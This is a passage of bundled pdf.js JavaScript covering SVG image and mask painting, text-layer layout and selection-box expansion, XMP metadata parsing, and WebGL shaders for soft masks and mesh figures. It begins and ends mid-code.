      if (!imgData) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      this.paintInlineImageXObject(imgData);
    },
    paintInlineImageXObject: function SVGGraphics_paintInlineImageXObject(imgData, mask) {
      var width = imgData.width;
      var height = imgData.height;
      var imgSrc = convertImgDataToPng(imgData, this.forceDataSchema);
      var cliprect = document.createElementNS(NS, 'svg:rect');
      cliprect.setAttributeNS(null, 'x', '0');
      cliprect.setAttributeNS(null, 'y', '0');
      cliprect.setAttributeNS(null, 'width', pf(width));
      cliprect.setAttributeNS(null, 'height', pf(height));
      this.current.element = cliprect;
      this.clip('nonzero');
      var imgEl = document.createElementNS(NS, 'svg:image');
      imgEl.setAttributeNS(XLINK_NS, 'xlink:href', imgSrc);
      imgEl.setAttributeNS(null, 'x', '0');
      imgEl.setAttributeNS(null, 'y', pf(-height));
      imgEl.setAttributeNS(null, 'width', pf(width) + 'px');
      imgEl.setAttributeNS(null, 'height', pf(height) + 'px');
      imgEl.setAttributeNS(null, 'transform', 'scale(' + pf(1 / width) + ' ' + pf(-1 / height) + ')');
      if (mask) {
        mask.appendChild(imgEl);
      } else {
        this._ensureTransformGroup().appendChild(imgEl);
      }
    },
    paintImageMaskXObject: function SVGGraphics_paintImageMaskXObject(imgData) {
      var current = this.current;
      var width = imgData.width;
      var height = imgData.height;
      var fillColor = current.fillColor;
      current.maskId = 'mask' + maskCount++;
      var mask = document.createElementNS(NS, 'svg:mask');
      mask.setAttributeNS(null, 'id', current.maskId);
      var rect = document.createElementNS(NS, 'svg:rect');
      rect.setAttributeNS(null, 'x', '0');
      rect.setAttributeNS(null, 'y', '0');
      rect.setAttributeNS(null, 'width', pf(width));
      rect.setAttributeNS(null, 'height', pf(height));
      rect.setAttributeNS(null, 'fill', fillColor);
      rect.setAttributeNS(null, 'mask', 'url(#' + current.maskId + ')');
      this.defs.appendChild(mask);
      this._ensureTransformGroup().appendChild(rect);
      this.paintInlineImageXObject(imgData, mask);
    },
    paintFormXObjectBegin: function SVGGraphics_paintFormXObjectBegin(matrix, bbox) {
      if (isArray(matrix) && matrix.length === 6) {
        this.transform(matrix[0], matrix[1], matrix[2], matrix[3], matrix[4], matrix[5]);
      }
      if (isArray(bbox) && bbox.length === 4) {
        var width = bbox[2] - bbox[0];
        var height = bbox[3] - bbox[1];
        var cliprect = document.createElementNS(NS, 'svg:rect');
        cliprect.setAttributeNS(null, 'x', bbox[0]);
        cliprect.setAttributeNS(null, 'y', bbox[1]);
        cliprect.setAttributeNS(null, 'width', pf(width));
        cliprect.setAttributeNS(null, 'height', pf(height));
        this.current.element = cliprect;
        this.clip('nonzero');
        this.endPath();
      }
    },
    paintFormXObjectEnd: function SVGGraphics_paintFormXObjectEnd() {},
    _initialize: function SVGGraphics_initialize(viewport) {
      var svg = document.createElementNS(NS, 'svg:svg');
      svg.setAttributeNS(null, 'version', '1.1');
      svg.setAttributeNS(null, 'width', viewport.width + 'px');
      svg.setAttributeNS(null, 'height', viewport.height + 'px');
      svg.setAttributeNS(null, 'preserveAspectRatio', 'none');
      svg.setAttributeNS(null, 'viewBox', '0 0 ' + viewport.width + ' ' + viewport.height);
      var definitions = document.createElementNS(NS, 'svg:defs');
      svg.appendChild(definitions);
      this.defs = definitions;
      var rootGroup = document.createElementNS(NS, 'svg:g');
      rootGroup.setAttributeNS(null, 'transform', pm(viewport.transform));
      svg.appendChild(rootGroup);
      this.svg = rootGroup;
      return svg;
    },
    _ensureClipGroup: function SVGGraphics_ensureClipGroup() {
      if (!this.current.clipGroup) {
        var clipGroup = document.createElementNS(NS, 'svg:g');
        clipGroup.setAttributeNS(null, 'clip-path', this.current.activeClipUrl);
        this.svg.appendChild(clipGroup);
        this.current.clipGroup = clipGroup;
      }
      return this.current.clipGroup;
    },
    _ensureTransformGroup: function SVGGraphics_ensureTransformGroup() {
      if (!this.tgrp) {
        this.tgrp = document.createElementNS(NS, 'svg:g');
        this.tgrp.setAttributeNS(null, 'transform', pm(this.transformMatrix));
        if (this.current.activeClipUrl) {
          this._ensureClipGroup().appendChild(this.tgrp);
        } else {
          this.svg.appendChild(this.tgrp);
        }
      }
      return this.tgrp;
    }
  };
  return SVGGraphics;
}();
exports.SVGGraphics = SVGGraphics;

/***/ }),
/* 5 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var Util = sharedUtil.Util;
var createPromiseCapability = sharedUtil.createPromiseCapability;
var CustomStyle = displayDOMUtils.CustomStyle;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
var renderTextLayer = function renderTextLayerClosure() {
  var MAX_TEXT_DIVS_TO_RENDER = 100000;
  var NonWhitespaceRegexp = /\S/;
  function isAllWhitespace(str) {
    return !NonWhitespaceRegexp.test(str);
  }
  var styleBuf = ['left: ', 0, 'px; top: ', 0, 'px; font-size: ', 0, 'px; font-family: ', '', ';'];
  function appendText(task, geom, styles) {
    var textDiv = document.createElement('div');
    var textDivProperties = {
      style: null,
      angle: 0,
      canvasWidth: 0,
      isWhitespace: false,
      originalTransform: null,
      paddingBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      scale: 1
    };
    task._textDivs.push(textDiv);
    if (isAllWhitespace(geom.str)) {
      textDivProperties.isWhitespace = true;
      task._textDivProperties.set(textDiv, textDivProperties);
      return;
    }
    var tx = Util.transform(task._viewport.transform, geom.transform);
    var angle = Math.atan2(tx[1], tx[0]);
    var style = styles[geom.fontName];
    if (style.vertical) {
      angle += Math.PI / 2;
    }
    var fontHeight = Math.sqrt(tx[2] * tx[2] + tx[3] * tx[3]);
    var fontAscent = fontHeight;
    if (style.ascent) {
      fontAscent = style.ascent * fontAscent;
    } else if (style.descent) {
      fontAscent = (1 + style.descent) * fontAscent;
    }
    var left;
    var top;
    if (angle === 0) {
      left = tx[4];
      top = tx[5] - fontAscent;
    } else {
      left = tx[4] + fontAscent * Math.sin(angle);
      top = tx[5] - fontAscent * Math.cos(angle);
    }
    styleBuf[1] = left;
    styleBuf[3] = top;
    styleBuf[5] = fontHeight;
    styleBuf[7] = style.fontFamily;
    textDivProperties.style = styleBuf.join('');
    textDiv.setAttribute('style', textDivProperties.style);
    textDiv.textContent = geom.str;
    if (getDefaultSetting('pdfBug')) {
      textDiv.dataset.fontName = geom.fontName;
    }
    if (angle !== 0) {
      textDivProperties.angle = angle * (180 / Math.PI);
    }
    if (geom.str.length > 1) {
      if (style.vertical) {
        textDivProperties.canvasWidth = geom.height * task._viewport.scale;
      } else {
        textDivProperties.canvasWidth = geom.width * task._viewport.scale;
      }
    }
    task._textDivProperties.set(textDiv, textDivProperties);
    if (task._enhanceTextSelection) {
      var angleCos = 1,
          angleSin = 0;
      if (angle !== 0) {
        angleCos = Math.cos(angle);
        angleSin = Math.sin(angle);
      }
      var divWidth = (style.vertical ? geom.height : geom.width) * task._viewport.scale;
      var divHeight = fontHeight;
      var m, b;
      if (angle !== 0) {
        m = [angleCos, angleSin, -angleSin, angleCos, left, top];
        b = Util.getAxialAlignedBoundingBox([0, 0, divWidth, divHeight], m);
      } else {
        b = [left, top, left + divWidth, top + divHeight];
      }
      task._bounds.push({
        left: b[0],
        top: b[1],
        right: b[2],
        bottom: b[3],
        div: textDiv,
        size: [divWidth, divHeight],
        m: m
      });
    }
  }
  function render(task) {
    if (task._canceled) {
      return;
    }
    var textLayerFrag = task._container;
    var textDivs = task._textDivs;
    var capability = task._capability;
    var textDivsLength = textDivs.length;
    if (textDivsLength > MAX_TEXT_DIVS_TO_RENDER) {
      task._renderingDone = true;
      capability.resolve();
      return;
    }
    var canvas = document.createElement('canvas');
    canvas.mozOpaque = true;
    var ctx = canvas.getContext('2d', { alpha: false });
    var lastFontSize;
    var lastFontFamily;
    for (var i = 0; i < textDivsLength; i++) {
      var textDiv = textDivs[i];
      var textDivProperties = task._textDivProperties.get(textDiv);
      if (textDivProperties.isWhitespace) {
        continue;
      }
      var fontSize = textDiv.style.fontSize;
      var fontFamily = textDiv.style.fontFamily;
      if (fontSize !== lastFontSize || fontFamily !== lastFontFamily) {
        ctx.font = fontSize + ' ' + fontFamily;
        lastFontSize = fontSize;
        lastFontFamily = fontFamily;
      }
      var width = ctx.measureText(textDiv.textContent).width;
      textLayerFrag.appendChild(textDiv);
      var transform = '';
      if (textDivProperties.canvasWidth !== 0 && width > 0) {
        textDivProperties.scale = textDivProperties.canvasWidth / width;
        transform = 'scaleX(' + textDivProperties.scale + ')';
      }
      if (textDivProperties.angle !== 0) {
        transform = 'rotate(' + textDivProperties.angle + 'deg) ' + transform;
      }
      if (transform !== '') {
        textDivProperties.originalTransform = transform;
        CustomStyle.setProp('transform', textDiv, transform);
      }
      task._textDivProperties.set(textDiv, textDivProperties);
    }
    task._renderingDone = true;
    capability.resolve();
  }
  function expand(task) {
    var bounds = task._bounds;
    var viewport = task._viewport;
    var expanded = expandBounds(viewport.width, viewport.height, bounds);
    for (var i = 0; i < expanded.length; i++) {
      var div = bounds[i].div;
      var divProperties = task._textDivProperties.get(div);
      if (divProperties.angle === 0) {
        divProperties.paddingLeft = bounds[i].left - expanded[i].left;
        divProperties.paddingTop = bounds[i].top - expanded[i].top;
        divProperties.paddingRight = expanded[i].right - bounds[i].right;
        divProperties.paddingBottom = expanded[i].bottom - bounds[i].bottom;
        task._textDivProperties.set(div, divProperties);
        continue;
      }
      var e = expanded[i],
          b = bounds[i];
      var m = b.m,
          c = m[0],
          s = m[1];
      var points = [[0, 0], [0, b.size[1]], [b.size[0], 0], b.size];
      var ts = new Float64Array(64);
      points.forEach(function (p, i) {
        var t = Util.applyTransform(p, m);
        ts[i + 0] = c && (e.left - t[0]) / c;
        ts[i + 4] = s && (e.top - t[1]) / s;
        ts[i + 8] = c && (e.right - t[0]) / c;
        ts[i + 12] = s && (e.bottom - t[1]) / s;
        ts[i + 16] = s && (e.left - t[0]) / -s;
        ts[i + 20] = c && (e.top - t[1]) / c;
        ts[i + 24] = s && (e.right - t[0]) / -s;
        ts[i + 28] = c && (e.bottom - t[1]) / c;
        ts[i + 32] = c && (e.left - t[0]) / -c;
        ts[i + 36] = s && (e.top - t[1]) / -s;
        ts[i + 40] = c && (e.right - t[0]) / -c;
        ts[i + 44] = s && (e.bottom - t[1]) / -s;
        ts[i + 48] = s && (e.left - t[0]) / s;
        ts[i + 52] = c && (e.top - t[1]) / -c;
        ts[i + 56] = s && (e.right - t[0]) / s;
        ts[i + 60] = c && (e.bottom - t[1]) / -c;
      });
      var findPositiveMin = function (ts, offset, count) {
        var result = 0;
        for (var i = 0; i < count; i++) {
          var t = ts[offset++];
          if (t > 0) {
            result = result ? Math.min(t, result) : t;
          }
        }
        return result;
      };
      var boxScale = 1 + Math.min(Math.abs(c), Math.abs(s));
      divProperties.paddingLeft = findPositiveMin(ts, 32, 16) / boxScale;
      divProperties.paddingTop = findPositiveMin(ts, 48, 16) / boxScale;
      divProperties.paddingRight = findPositiveMin(ts, 0, 16) / boxScale;
      divProperties.paddingBottom = findPositiveMin(ts, 16, 16) / boxScale;
      task._textDivProperties.set(div, divProperties);
    }
  }
  function expandBounds(width, height, boxes) {
    var bounds = boxes.map(function (box, i) {
      return {
        x1: box.left,
        y1: box.top,
        x2: box.right,
        y2: box.bottom,
        index: i,
        x1New: undefined,
        x2New: undefined
      };
    });
    expandBoundsLTR(width, bounds);
    var expanded = new Array(boxes.length);
    bounds.forEach(function (b) {
      var i = b.index;
      expanded[i] = {
        left: b.x1New,
        top: 0,
        right: b.x2New,
        bottom: 0
      };
    });
    boxes.map(function (box, i) {
      var e = expanded[i],
          b = bounds[i];
      b.x1 = box.top;
      b.y1 = width - e.right;
      b.x2 = box.bottom;
      b.y2 = width - e.left;
      b.index = i;
      b.x1New = undefined;
      b.x2New = undefined;
    });
    expandBoundsLTR(height, bounds);
    bounds.forEach(function (b) {
      var i = b.index;
      expanded[i].top = b.x1New;
      expanded[i].bottom = b.x2New;
    });
    return expanded;
  }
  function expandBoundsLTR(width, bounds) {
    bounds.sort(function (a, b) {
      return a.x1 - b.x1 || a.index - b.index;
    });
    var fakeBoundary = {
      x1: -Infinity,
      y1: -Infinity,
      x2: 0,
      y2: Infinity,
      index: -1,
      x1New: 0,
      x2New: 0
    };
    var horizon = [{
      start: -Infinity,
      end: Infinity,
      boundary: fakeBoundary
    }];
    bounds.forEach(function (boundary) {
      var i = 0;
      while (i < horizon.length && horizon[i].end <= boundary.y1) {
        i++;
      }
      var j = horizon.length - 1;
      while (j >= 0 && horizon[j].start >= boundary.y2) {
        j--;
      }
      var horizonPart, affectedBoundary;
      var q,
          k,
          maxXNew = -Infinity;
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        var xNew;
        if (affectedBoundary.x2 > boundary.x1) {
          xNew = affectedBoundary.index > boundary.index ? affectedBoundary.x1New : boundary.x1;
        } else if (affectedBoundary.x2New === undefined) {
          xNew = (affectedBoundary.x2 + boundary.x1) / 2;
        } else {
          xNew = affectedBoundary.x2New;
        }
        if (xNew > maxXNew) {
          maxXNew = xNew;
        }
      }
      boundary.x1New = maxXNew;
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        if (affectedBoundary.x2New === undefined) {
          if (affectedBoundary.x2 > boundary.x1) {
            if (affectedBoundary.index > boundary.index) {
              affectedBoundary.x2New = affectedBoundary.x2;
            }
          } else {
            affectedBoundary.x2New = maxXNew;
          }
        } else if (affectedBoundary.x2New > maxXNew) {
          affectedBoundary.x2New = Math.max(maxXNew, affectedBoundary.x2);
        }
      }
      var changedHorizon = [],
          lastBoundary = null;
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        var useBoundary = affectedBoundary.x2 > boundary.x2 ? affectedBoundary : boundary;
        if (lastBoundary === useBoundary) {
          changedHorizon[changedHorizon.length - 1].end = horizonPart.end;
        } else {
          changedHorizon.push({
            start: horizonPart.start,
            end: horizonPart.end,
            boundary: useBoundary
          });
          lastBoundary = useBoundary;
        }
      }
      if (horizon[i].start < boundary.y1) {
        changedHorizon[0].start = boundary.y1;
        changedHorizon.unshift({
          start: horizon[i].start,
          end: boundary.y1,
          boundary: horizon[i].boundary
        });
      }
      if (boundary.y2 < horizon[j].end) {
        changedHorizon[changedHorizon.length - 1].end = boundary.y2;
        changedHorizon.push({
          start: boundary.y2,
          end: horizon[j].end,
          boundary: horizon[j].boundary
        });
      }
      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        if (affectedBoundary.x2New !== undefined) {
          continue;
        }
        var used = false;
        for (k = i - 1; !used && k >= 0 && horizon[k].start >= affectedBoundary.y1; k--) {
          used = horizon[k].boundary === affectedBoundary;
        }
        for (k = j + 1; !used && k < horizon.length && horizon[k].end <= affectedBoundary.y2; k++) {
          used = horizon[k].boundary === affectedBoundary;
        }
        for (k = 0; !used && k < changedHorizon.length; k++) {
          used = changedHorizon[k].boundary === affectedBoundary;
        }
        if (!used) {
          affectedBoundary.x2New = maxXNew;
        }
      }
      Array.prototype.splice.apply(horizon, [i, j - i + 1].concat(changedHorizon));
    });
    horizon.forEach(function (horizonPart) {
      var affectedBoundary = horizonPart.boundary;
      if (affectedBoundary.x2New === undefined) {
        affectedBoundary.x2New = Math.max(width, affectedBoundary.x2);
      }
    });
  }
  function TextLayerRenderTask(textContent, container, viewport, textDivs, enhanceTextSelection) {
    this._textContent = textContent;
    this._container = container;
    this._viewport = viewport;
    this._textDivs = textDivs || [];
    this._textDivProperties = new WeakMap();
    this._renderingDone = false;
    this._canceled = false;
    this._capability = createPromiseCapability();
    this._renderTimer = null;
    this._bounds = [];
    this._enhanceTextSelection = !!enhanceTextSelection;
  }
  TextLayerRenderTask.prototype = {
    get promise() {
      return this._capability.promise;
    },
    cancel: function TextLayer_cancel() {
      this._canceled = true;
      if (this._renderTimer !== null) {
        clearTimeout(this._renderTimer);
        this._renderTimer = null;
      }
      this._capability.reject('canceled');
    },
    _render: function TextLayer_render(timeout) {
      var textItems = this._textContent.items;
      var textStyles = this._textContent.styles;
      for (var i = 0, len = textItems.length; i < len; i++) {
        appendText(this, textItems[i], textStyles);
      }
      if (!timeout) {
        render(this);
      } else {
        var self = this;
        this._renderTimer = setTimeout(function () {
          render(self);
          self._renderTimer = null;
        }, timeout);
      }
    },
    expandTextDivs: function TextLayer_expandTextDivs(expandDivs) {
      if (!this._enhanceTextSelection || !this._renderingDone) {
        return;
      }
      if (this._bounds !== null) {
        expand(this);
        this._bounds = null;
      }
      for (var i = 0, ii = this._textDivs.length; i < ii; i++) {
        var div = this._textDivs[i];
        var divProperties = this._textDivProperties.get(div);
        if (divProperties.isWhitespace) {
          continue;
        }
        if (expandDivs) {
          var transform = '',
              padding = '';
          if (divProperties.scale !== 1) {
            transform = 'scaleX(' + divProperties.scale + ')';
          }
          if (divProperties.angle !== 0) {
            transform = 'rotate(' + divProperties.angle + 'deg) ' + transform;
          }
          if (divProperties.paddingLeft !== 0) {
            padding += ' padding-left: ' + divProperties.paddingLeft / divProperties.scale + 'px;';
            transform += ' translateX(' + -divProperties.paddingLeft / divProperties.scale + 'px)';
          }
          if (divProperties.paddingTop !== 0) {
            padding += ' padding-top: ' + divProperties.paddingTop + 'px;';
            transform += ' translateY(' + -divProperties.paddingTop + 'px)';
          }
          if (divProperties.paddingRight !== 0) {
            padding += ' padding-right: ' + divProperties.paddingRight / divProperties.scale + 'px;';
          }
          if (divProperties.paddingBottom !== 0) {
            padding += ' padding-bottom: ' + divProperties.paddingBottom + 'px;';
          }
          if (padding !== '') {
            div.setAttribute('style', divProperties.style + padding);
          }
          if (transform !== '') {
            CustomStyle.setProp('transform', div, transform);
          }
        } else {
          div.style.padding = 0;
          CustomStyle.setProp('transform', div, divProperties.originalTransform || '');
        }
      }
    }
  };
  function renderTextLayer(renderParameters) {
    var task = new TextLayerRenderTask(renderParameters.textContent, renderParameters.container, renderParameters.viewport, renderParameters.textDivs, renderParameters.enhanceTextSelection);
    task._render(renderParameters.timeout);
    return task;
  }
  return renderTextLayer;
}();
exports.renderTextLayer = renderTextLayer;

/***/ }),
/* 6 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var g;
g = function () {
  return this;
}();
try {
  g = g || Function("return this")() || (1, eval)("this");
} catch (e) {
  if (typeof window === "object") g = window;
}
module.exports = g;

/***/ }),
/* 7 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var error = sharedUtil.error;
function fixMetadata(meta) {
  return meta.replace(/>\\376\\377([^<]+)/g, function (all, codes) {
    var bytes = codes.replace(/\\([0-3])([0-7])([0-7])/g, function (code, d1, d2, d3) {
      return String.fromCharCode(d1 * 64 + d2 * 8 + d3 * 1);
    });
    var chars = '';
    for (var i = 0; i < bytes.length; i += 2) {
      var code = bytes.charCodeAt(i) * 256 + bytes.charCodeAt(i + 1);
      chars += code >= 32 && code < 127 && code !== 60 && code !== 62 && code !== 38 ? String.fromCharCode(code) : '&#x' + (0x10000 + code).toString(16).substring(1) + ';';
    }
    return '>' + chars;
  });
}
function Metadata(meta) {
  if (typeof meta === 'string') {
    meta = fixMetadata(meta);
    var parser = new DOMParser();
    meta = parser.parseFromString(meta, 'application/xml');
  } else if (!(meta instanceof Document)) {
    error('Metadata: Invalid metadata object');
  }
  this.metaDocument = meta;
  this.metadata = Object.create(null);
  this.parse();
}
Metadata.prototype = {
  parse: function Metadata_parse() {
    var doc = this.metaDocument;
    var rdf = doc.documentElement;
    if (rdf.nodeName.toLowerCase() !== 'rdf:rdf') {
      rdf = rdf.firstChild;
      while (rdf && rdf.nodeName.toLowerCase() !== 'rdf:rdf') {
        rdf = rdf.nextSibling;
      }
    }
    var nodeName = rdf ? rdf.nodeName.toLowerCase() : null;
    if (!rdf || nodeName !== 'rdf:rdf' || !rdf.hasChildNodes()) {
      return;
    }
    var children = rdf.childNodes,
        desc,
        entry,
        name,
        i,
        ii,
        length,
        iLength;
    for (i = 0, length = children.length; i < length; i++) {
      desc = children[i];
      if (desc.nodeName.toLowerCase() !== 'rdf:description') {
        continue;
      }
      for (ii = 0, iLength = desc.childNodes.length; ii < iLength; ii++) {
        if (desc.childNodes[ii].nodeName.toLowerCase() !== '#text') {
          entry = desc.childNodes[ii];
          name = entry.nodeName.toLowerCase();
          this.metadata[name] = entry.textContent.trim();
        }
      }
    }
  },
  get: function Metadata_get(name) {
    return this.metadata[name] || null;
  },
  has: function Metadata_has(name) {
    return typeof this.metadata[name] !== 'undefined';
  }
};
exports.Metadata = Metadata;

/***/ }),
/* 8 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var shadow = sharedUtil.shadow;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
var WebGLUtils = function WebGLUtilsClosure() {
  function loadShader(gl, code, shaderType) {
    var shader = gl.createShader(shaderType);
    gl.shaderSource(shader, code);
    gl.compileShader(shader);
    var compiled = gl.getShaderParameter(shader, gl.COMPILE_STATUS);
    if (!compiled) {
      var errorMsg = gl.getShaderInfoLog(shader);
      throw new Error('Error during shader compilation: ' + errorMsg);
    }
    return shader;
  }
  function createVertexShader(gl, code) {
    return loadShader(gl, code, gl.VERTEX_SHADER);
  }
  function createFragmentShader(gl, code) {
    return loadShader(gl, code, gl.FRAGMENT_SHADER);
  }
  function createProgram(gl, shaders) {
    var program = gl.createProgram();
    for (var i = 0, ii = shaders.length; i < ii; ++i) {
      gl.attachShader(program, shaders[i]);
    }
    gl.linkProgram(program);
    var linked = gl.getProgramParameter(program, gl.LINK_STATUS);
    if (!linked) {
      var errorMsg = gl.getProgramInfoLog(program);
      throw new Error('Error during program linking: ' + errorMsg);
    }
    return program;
  }
  function createTexture(gl, image, textureId) {
    gl.activeTexture(textureId);
    var texture = gl.createTexture();
    gl.bindTexture(gl.TEXTURE_2D, texture);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
    gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, image);
    return texture;
  }
  var currentGL, currentCanvas;
  function generateGL() {
    if (currentGL) {
      return;
    }
    currentCanvas = document.createElement('canvas');
    currentGL = currentCanvas.getContext('webgl', { premultipliedalpha: false });
  }
  var smaskVertexShaderCode = '\
  attribute vec2 a_position;                                    \
  attribute vec2 a_texCoord;                                    \
                                                                \
  uniform vec2 u_resolution;                                    \
                                                                \
  varying vec2 v_texCoord;                                      \
                                                                \
  void main() {                                                 \
    vec2 clipSpace = (a_position / u_resolution) * 2.0 - 1.0;   \
    gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);          \
                                                                \
    v_texCoord = a_texCoord;                                    \
  }                                                             ';
  var smaskFragmentShaderCode = '\
  precision mediump float;                                      \
                                                                \
  uniform vec4 u_backdrop;                                      \
  uniform int u_subtype;                                        \
  uniform sampler2D u_image;                                    \
  uniform sampler2D u_mask;                                     \
                                                                \
  varying vec2 v_texCoord;                                      \
                                                                \
  void main() {                                                 \
    vec4 imageColor = texture2D(u_image, v_texCoord);           \
    vec4 maskColor = texture2D(u_mask, v_texCoord);             \
    if (u_backdrop.a > 0.0) {                                   \
      maskColor.rgb = maskColor.rgb * maskColor.a +             \
                      u_backdrop.rgb * (1.0 - maskColor.a);     \
    }                                                           \
    float lum;                                                  \
    if (u_subtype == 0) {                                       \
      lum = maskColor.a;                                        \
    } else {                                                    \
      lum = maskColor.r * 0.3 + maskColor.g * 0.59 +            \
            maskColor.b * 0.11;                                 \
    }                                                           \
    imageColor.a *= lum;                                        \
    imageColor.rgb *= imageColor.a;                             \
    gl_FragColor = imageColor;                                  \
  }                                                             ';
  var smaskCache = null;
  function initSmaskGL() {
    var canvas, gl;
    generateGL();
    canvas = currentCanvas;
    currentCanvas = null;
    gl = currentGL;
    currentGL = null;
    var vertexShader = createVertexShader(gl, smaskVertexShaderCode);
    var fragmentShader = createFragmentShader(gl, smaskFragmentShaderCode);
    var program = createProgram(gl, [vertexShader, fragmentShader]);
    gl.useProgram(program);
    var cache = {};
    cache.gl = gl;
    cache.canvas = canvas;
    cache.resolutionLocation = gl.getUniformLocation(program, 'u_resolution');
    cache.positionLocation = gl.getAttribLocation(program, 'a_position');
    cache.backdropLocation = gl.getUniformLocation(program, 'u_backdrop');
    cache.subtypeLocation = gl.getUniformLocation(program, 'u_subtype');
    var texCoordLocation = gl.getAttribLocation(program, 'a_texCoord');
    var texLayerLocation = gl.getUniformLocation(program, 'u_image');
    var texMaskLocation = gl.getUniformLocation(program, 'u_mask');
    var texCoordBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, texCoordBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([0.0, 0.0, 1.0, 0.0, 0.0, 1.0, 0.0, 1.0, 1.0, 0.0, 1.0, 1.0]), gl.STATIC_DRAW);
    gl.enableVertexAttribArray(texCoordLocation);
    gl.vertexAttribPointer(texCoordLocation, 2, gl.FLOAT, false, 0, 0);
    gl.uniform1i(texLayerLocation, 0);
    gl.uniform1i(texMaskLocation, 1);
    smaskCache = cache;
  }
  function composeSMask(layer, mask, properties) {
    var width = layer.width,
        height = layer.height;
    if (!smaskCache) {
      initSmaskGL();
    }
    var cache = smaskCache,
        canvas = cache.canvas,
        gl = cache.gl;
    canvas.width = width;
    canvas.height = height;
    gl.viewport(0, 0, gl.drawingBufferWidth, gl.drawingBufferHeight);
    gl.uniform2f(cache.resolutionLocation, width, height);
    if (properties.backdrop) {
      gl.uniform4f(cache.resolutionLocation, properties.backdrop[0], properties.backdrop[1], properties.backdrop[2], 1);
    } else {
      gl.uniform4f(cache.resolutionLocation, 0, 0, 0, 0);
    }
    gl.uniform1i(cache.subtypeLocation, properties.subtype === 'Luminosity' ? 1 : 0);
    var texture = createTexture(gl, layer, gl.TEXTURE0);
    var maskTexture = createTexture(gl, mask, gl.TEXTURE1);
    var buffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, buffer);
    gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([0, 0, width, 0, 0, height, 0, height, width, 0, width, height]), gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.positionLocation);
    gl.vertexAttribPointer(cache.positionLocation, 2, gl.FLOAT, false, 0, 0);
    gl.clearColor(0, 0, 0, 0);
    gl.enable(gl.BLEND);
    gl.blendFunc(gl.ONE, gl.ONE_MINUS_SRC_ALPHA);
    gl.clear(gl.COLOR_BUFFER_BIT);
    gl.drawArrays(gl.TRIANGLES, 0, 6);
    gl.flush();
    gl.deleteTexture(texture);
    gl.deleteTexture(maskTexture);
    gl.deleteBuffer(buffer);
    return canvas;
  }
  var figuresVertexShaderCode = '\
  attribute vec2 a_position;                                    \
  attribute vec3 a_color;                                       \
                                                                \
  uniform vec2 u_resolution;                                    \
  uniform vec2 u_scale;                                         \
  uniform vec2 u_offset;                                        \
                                                                \
  varying vec4 v_color;                                         \
                                                                \
  void main() {                                                 \
    vec2 position = (a_position + u_offset) * u_scale;          \
    vec2 clipSpace = (position / u_resolution) * 2.0 - 1.0;     \
    gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);          \
                                                                \
    v_color = vec4(a_color / 255.0, 1.0);                       \
  }                                                             ';
  var figuresFragmentShaderCode = '\
  precision mediump float;                                      \
                                                                \
  varying vec4 v_color;                                         \
                                                                \
  void main() {                                                 \
    gl_FragColor = v_color;                                     \
  }                                                             ';
  var figuresCache = null;
  function initFiguresGL() {
    var canvas, gl;
    generateGL();
    canvas = currentCanvas;
    currentCanvas = null;
    gl = currentGL;
    currentGL = null;
    var vertexShader = createVertexShader(gl, figuresVertexShaderCode);
    var fragmentShader = createFragmentShader(gl, figuresFragmentShaderCode);
    var program = createProgram(gl, [vertexShader, fragmentShader]);
    gl.useProgram(program);
    var cache = {};
    cache.gl = gl;
    cache.canvas = canvas;
    cache.resolutionLocation = gl.getUniformLocation(program, 'u_resolution');
    cache.scaleLocation = gl.getUniformLocation(program, 'u_scale');
    cache.offsetLocation = gl.getUniformLocation(program, 'u_offset');
    cache.positionLocation = gl.getAttribLocation(program, 'a_position');
    cache.colorLocation = gl.getAttribLocation(program, 'a_color');
    figuresCache = cache;
  }
  function drawFigures(width, height, backgroundColor, figures, context) {
    if (!figuresCache) {
      initFiguresGL();
    }
    var cache = figuresCache,
        canvas = cache.canvas,
        gl = cache.gl;
    canvas.width = width;
    canvas.height = height;
    gl.viewport(0, 0, gl.drawingBufferWidth, gl.drawingBufferHeight);
    gl.uniform2f(cache.resolutionLocation, width, height);
    var count = 0;
    var i, ii, rows;
    for (i = 0, ii = figures.length; i < ii; i++) {
      switch (figures[i].type) {
        case 'lattice':
          rows = figures[i].coords.length / figures[i].verticesPerRow | 0;
          count += (rows - 1) * (figures[i].verticesPerRow - 1) * 6;
          break;
        case 'triangles':
          count += figures[i].coords.length;
          break;
      }
    }
    var coords = new Float32Array(count * 2);
    var colors = new Uint8Array(count * 3);
    var coordsMap = context.coords,
        colorsMap = context.colors;
    var pIndex = 0,
        cIndex = 0;
    for (i = 0, ii = figures.length; i < ii; i++) {
